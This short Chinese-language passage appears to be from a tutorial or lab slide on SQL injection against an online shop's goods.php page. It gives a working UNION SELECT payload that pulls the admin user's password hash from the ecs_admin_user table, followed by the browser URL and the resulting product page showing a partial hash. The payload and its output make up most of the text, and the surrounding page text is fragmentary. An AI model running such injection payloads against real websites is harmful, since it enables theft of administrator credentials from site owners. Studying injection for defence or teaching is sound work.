 • 构造union查询语句，如果把2数字换成password字段则会显示密码
• 浏览器输入命令：http://www.ec.com/shop/goods.php?id=9' union select
1,password,3,4,5,6,7,8,9,10 from ecs_admin_user where user_name='admin
• 即可看到管理员admin的密码哈希值（32位长度），不过只显示前7位。
地址(D) http://www.ec.com/shop/goods.php?id=9'%20union%20select%201,password,3,4,5,6,7,8,9,10%20from%20ecs_admin_user%20wh
机 BEST
商品描述： 商品属性
相同外观样式的商品
三星SGH-F...
本店售价：￥858元
诺基亚N96
本店售价：￥3700元
7fef617...
本店售价：￥6元
浏览历史
诺基亚E66
本店售价：￥2298元
[清空]
商品标签
添 加
购买过此商品的人还购买过
P806
￥2000元
多普达Touc...
￥5999元
诺基亚5320...
￥1311元
购买记录